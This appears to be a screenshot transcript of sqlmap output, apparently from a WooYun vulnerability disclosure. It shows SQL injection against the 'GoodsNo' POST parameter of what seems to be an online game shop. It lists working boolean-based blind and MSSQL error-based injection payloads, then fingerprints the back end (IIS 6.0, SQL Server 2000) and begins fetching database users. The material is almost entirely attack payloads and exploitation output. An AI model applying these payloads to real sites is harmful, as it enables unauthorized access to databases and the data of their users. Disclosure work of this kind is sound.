 管理员: C:\windows\system32\cmd.exe
Place: POST
Parameter: GoodsNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: GoodsNo=16900328' AND 8247=8247 AND 'XPJF'='XPJF&InvenCnt=1&Name=%C
9%EE%BA%A3%D6%AE%C1%B5%A3%A8%C4%D0%A3%A9&ItemCnt=1&day_option=30:375:30%C8%D5&op
tion1=8:25:%BB%D8%C1%F8%C9%ED%B7%A8+4(%BD%A3)&option2=36:75:%CB%F9%D3%D0%C6%F8%B
9%A6+3&option3=38:150:%BE%AD%D1%E9%D6%B5+20%&total_price=0
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: GoodsNo=16900328' AND 4750=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+
CHAR(97)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (4750=4750) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(119)+CHAR(100)+CHAR(111)+CHAR(113))) AND 'bFMk'='bF
Mk&InvenCnt=1&Name=%C9%EE%BA%A3%D6%AE%C1%B5%A3%A8%C4%D0%A3%A9&ItemCnt=1&day_opti
on=30:375:30%C8%D5&option1=8:25:%BB%D8%C1%F8%C9%ED%B7%A8+4(%BD%A3)&option2=36:75
:%CB%F9%D3%D0%C6%F8%B9%A6+3&option3=38:150:%BE%AD%D1%E9%D6%B5+20%&total_price=0
---
[13:39:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:39:23] [INFO] testing if current user is DBA
current user is DBA:    False
[13:39:23] [INFO] fetching database users
www.wooyun.org